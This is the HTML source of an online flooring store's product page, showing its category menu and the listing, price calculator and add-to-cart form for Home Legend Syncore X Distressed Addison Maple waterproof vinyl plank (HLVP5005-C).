	<li id="menu-item-21280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
		<li id="menu-item-21812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
		<li id="menu-item-21813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
		<li id="menu-item-21814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
		<li id="menu-item-21815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
		<li id="menu-item-21747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
		<li id="menu-item-21817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
		<li id="menu-item-21818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
		<li id="menu-item-21819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
		<li id="menu-item-21820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
		<li id="menu-item-21821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
		<li id="menu-item-21823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
		<li id="menu-item-21824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
	</ul>
</li>
	<li id="menu-item-21283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
		<li id="menu-item-21826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
		<li id="menu-item-21828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
		<li id="menu-item-21829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
		<li id="menu-item-21830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
		<li id="menu-item-21831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
		<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
		<li id="menu-item-21833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
		<li id="menu-item-21835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
		<li id="menu-item-21836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
		<li id="menu-item-21837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
	</ul>
</li>
	<li id="menu-item-21288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
		<li id="menu-item-21843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
	</ul>
</li>
	<li id="menu-item-21290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
	<li id="menu-item-21286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
		<li id="menu-item-21839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
		<li id="menu-item-21840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
		<li id="menu-item-21841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
	</ul>
</li>
	<li id="menu-item-21289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
	<li id="menu-item-21287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li id="menu-item-22554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
	<li id="menu-item-27779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
	<li id="menu-item-22591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
	<li id="menu-item-22592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
	<li id="menu-item-22594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
	<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
	<li id="menu-item-27783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
	<li id="menu-item-22595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
	<li id="menu-item-27784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
	<li id="menu-item-26508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
	<li id="menu-item-27785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
	<li id="menu-item-22593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li id="menu-item-22541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
		<li id="menu-item-22597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
		<li id="menu-item-22598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
		<li id="menu-item-22599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
	</ul>
</li>
	<li id="menu-item-22560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
		<li id="menu-item-22601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
		<li id="menu-item-22602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
	</ul>
</li>
	<li id="menu-item-22540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-25595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
		<li id="menu-item-22603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
		<li id="menu-item-22604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
	</ul>
</li>
	<li id="menu-item-22561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li id="menu-item-22542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
	<li id="menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
		<li id="menu-item-22606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
		<li id="menu-item-22607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
		<li id="menu-item-22608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
		<li id="menu-item-22609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
		<li id="menu-item-22610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
		<li id="menu-item-22614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
		<li id="menu-item-22617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
		<li id="menu-item-22618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
		<li id="menu-item-22621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
		<li id="menu-item-22622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
		<li id="menu-item-22623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
		<li id="menu-item-22624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
		<li id="menu-item-22625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
		<li id="menu-item-22626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
		<li id="menu-item-22627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
		<li id="menu-item-22628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
		<li id="menu-item-21744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
	</ul>
</li>
	<li id="menu-item-21296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
			<main class="site-main" id="main">
								<article class="post-8710 product type-product status-publish has-post-thumbnail product_brand-home-legend-vinyl-flooring product_cat-home-legend-luxury-vinyl-vinyl-other-flooring product_cat-syncore-x-by-home-legend-vinyl-other-flooring sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons first instock taxable shipping-taxable purchasable product-type-simple" id="post-8710" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.flooring.org">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/other-flooring/">Other Flooring</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/vinyl/">Vinyl</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/home-legend-luxury-vinyl/">Home Legend Luxury Vinyl</a>&nbsp;&#47;&nbsp;Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad &#8211; HLVP5005-C</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8710" class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-8710 status-publish instock product_cat-home-legend-luxury-vinyl-vinyl-other-flooring product_cat-syncore-x-by-home-legend-vinyl-other-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof-100x100.jpg" data-thumb-alt="Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C" data-thumb-srcset="https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof-100x100.jpg 100w, https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg"><img width="415" height="540" src="https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg" class="wp-post-image" alt="Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C" data-caption="" data-src="https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg" data-large_image="https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg" data-large_image_width="415" data-large_image_height="540" decoding="async" fetchpriority="high" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad &#8211; HLVP5005-C</h1><p class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.49</bdi></span> sq. ft.</span></p>

	
	<form class="cart" action="https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/" method="post" enctype='multipart/form-data'>
		<table id="price_calculator" class="wc-measurement-price-calculator-price-table simple_price_calculator user-defined-mode">

	
				<tr class="price-table-row area-input">

			<td>
				<label for="area_needed">
					Required Area (sq. ft.)				</label>
			</td>

			<td style="text-align:right;">

				
				
					
					<input
						type="number"
						name="area_needed"
						id="area_needed"
						class="amount_needed"
						value=""
						data-unit="sq. ft."
						data-common-unit="sq. ft."
						autocomplete="off"
						min="23.64" step="23.64"					/>

				
			</td>
		</tr>

	
	
	
	<tr class="price-table-row calculated-price">

		<td>Product Price</td>

		<td>

			<span class="product_price"></span>
			<input
				type="hidden"
				id="_measurement_needed"
				name="_measurement_needed"
				value=""
			/>
			<input
				type="hidden"
				id="_measurement_needed_unit"
				name="_measurement_needed_unit"
				value=""
			/>

			
		</td>

	</tr>

</table>

<div id="ppom-box-2" class="ppom-wrapper">


	<!-- Display price table before fields -->
	
	<!-- Render hidden inputs -->
	
<input type="hidden" id="ppom_product_price" value="3.49">

<!-- it is setting price to be used for dymanic prices in script.js -->
<input type="hidden" name="ppom[fields][id]" id="ppom_productmeta_id" value="2">

<input type="hidden" name="ppom_product_id" id="ppom_product_id" value="8710">

<!-- Manage conditional hidden fields to skip validation -->
<input type="hidden" name="ppom[conditionally_hidden]" id="conditionally_hidden">

<!-- Option price hidden input: ppom-price.js -->
<input type="hidden" name="ppom[ppom_option_price]" id="ppom_option_price">

<input type="hidden" name="ppom_cart_key" value="">

<input type="hidden" name="add-to-cart" value="8710"/>

<div id="ppom-price-cloner-wrapper">
	<span id="ppom-price-cloner">
		&#36;<span class="ppom-price"></span>	</span>
</div>
			<div class="form-row ppom-rendering-fields align-items-center ppom-section-collapse">

			
			<div data-data_name=number_of_cartons  data-type="number" class="ppom-field-wrapper ppom-col col-md-12 number_of_cartons ppom-wrapper_outer-number_of_cartons ppom-id-2 ppom-c-show">
<div class="form-group ppom-input-number_of_cartons">

	<!-- If title of field exist -->
			<label class="form-control-label"
			   for="number_of_cartons"><span class="show_description ppom-input-desc">Calculating price...</span></label>
	
	<input
			type="number"
			name="ppom[fields][number_of_cartons]"
			id="number_of_cartons"
			class="new-class form-control number ppom-input"
			placeholder=""
			autocomplete="off"
			data-type="number"
			data-data_name="number_of_cartons"
			data-title=""
			data-price=""
			data-onetime=""
			data-taxable=""
			data-without_tax=""
						value=""

			data-errormsg=""min=""max=""step=""	>
</div>
</div>
			
		</div>
	 <!-- end form-row -->

	<!-- Display price table after fields -->
	<div id="ppom-price-container" class="ppom-price-container-8710"></div>

	<div id="ppom-error-container" class="woocommerce-notices-wrapper"></div>

	<div style="clear:both"></div>

</div>  <!-- end ppom-wrapper -->

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697303f709633">Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C quantity</label>
	<input
		type="number"
				id="quantity_697303f709633"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="1000"
					step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8710" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Syncore X waterproof WPC flooring by Home Legend in the Addison Maple color, model # HLVP5005-C and style # DV743-C</p>
			</div>
